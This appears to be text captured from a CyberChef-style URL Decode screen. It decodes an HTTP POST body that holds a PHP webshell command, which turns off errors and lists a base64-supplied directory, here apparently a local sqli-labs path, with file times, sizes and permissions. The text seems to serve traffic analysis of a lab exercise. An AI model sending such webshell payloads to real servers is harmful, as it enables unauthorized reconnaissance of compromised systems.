 Last build: 7 days ago
Options
About / Support
Recipe
URL Decode
Input
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy8%3D&6ea280898e404bfabd
英
0ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3B%24D%3Dbase64_decode(%24_POST%5B%220x72b3f341e432%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3
DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%2
4L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%22%2F%22.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-
4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D
%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3Becho%20%22%7
C%3C-%22%3Bdie()%3B
ABC 843 1 843
Raw Bytes LF
Output
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy8=&6ea280898e404bfabd0ebb702327b19f=@ini
_set("display_errors", "0");@set_time_limit(0);echo "-
>|";$D=base64_decode($_POST["0x72b3f341e432"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or
No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="    ".$T."  ".@filesize($P)."
".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};echo "|<-";die();